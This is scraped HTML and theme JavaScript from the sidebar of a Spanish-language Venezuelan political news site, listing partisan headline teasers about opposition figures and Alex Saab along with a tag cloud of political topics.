block_td_uid_10_693febe8e1606.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_693febe8e1606_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_693febe8e1606_rand","tdc_css_class_style":"td_uid_10_693febe8e1606_rand_style"}';
block_td_uid_10_693febe8e1606.td_column_number = "1";
block_td_uid_10_693febe8e1606.block_type = "td_block_4";
block_td_uid_10_693febe8e1606.post_count = "3";
block_td_uid_10_693febe8e1606.found_posts = "2642";
block_td_uid_10_693febe8e1606.header_color = "#3ca144";
block_td_uid_10_693febe8e1606.ajax_pagination_infinite_stop = "";
block_td_uid_10_693febe8e1606.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_693febe8e1606);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_693febe8e1606 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_693febe8e2b95_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_693febe8e2b95" ><script>var block_td_uid_11_693febe8e2b95 = new tdBlock();
block_td_uid_11_693febe8e2b95.id = "td_uid_11_693febe8e2b95";
block_td_uid_11_693febe8e2b95.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_693febe8e2b95_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_693febe8e2b95_rand","tdc_css_class_style":"td_uid_11_693febe8e2b95_rand_style"}';
block_td_uid_11_693febe8e2b95.td_column_number = "1";
block_td_uid_11_693febe8e2b95.block_type = "td_block_7";
block_td_uid_11_693febe8e2b95.post_count = "4";
block_td_uid_11_693febe8e2b95.found_posts = "422";
block_td_uid_11_693febe8e2b95.header_color = "#";
block_td_uid_11_693febe8e2b95.ajax_pagination_infinite_stop = "";
block_td_uid_11_693febe8e2b95.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_693febe8e2b95);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_693febe8e2b95 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
